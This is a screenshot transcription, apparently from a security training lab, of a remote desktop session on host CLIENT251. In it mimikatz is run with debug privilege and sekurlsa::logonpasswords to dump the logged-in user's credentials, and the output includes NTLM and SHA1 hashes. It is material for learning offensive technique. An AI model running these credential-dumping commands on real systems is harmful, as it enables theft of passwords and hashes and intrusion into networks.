 rdesktop - 192.168.214.10
mimikatz 2.1.1 x86 (oe.eo)
C:\Users\Administrator>c:\Tools\password_attacks\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log myMimi.log
Using 'myMimi.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14779214 (00000000:00e1834e)
Session           : RemoteInteractive from 4
User Name         : admin
Domain            : CLIENT251
Logon Server      : CLIENT251
Logon Time        : 10/4/2020 2:57:37 AM
SID               : S-1-5-21-1375711201-1277040102-1320212398-1001
        msv :
         [00000003] Primary
         * Username : admin
         * Domain   : CLIENT251
         * NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
         * SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
        tspkg :
        wdigest :
         * Username : admin
         * Domain   : CLIENT251
         * Password : (null)
        kerberos :
         * Username : admin
         * Domain   : CLIENT251
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 14779182 (00000000:00e1832e)
Ask me anything
3:43 AM
10/4/2020
1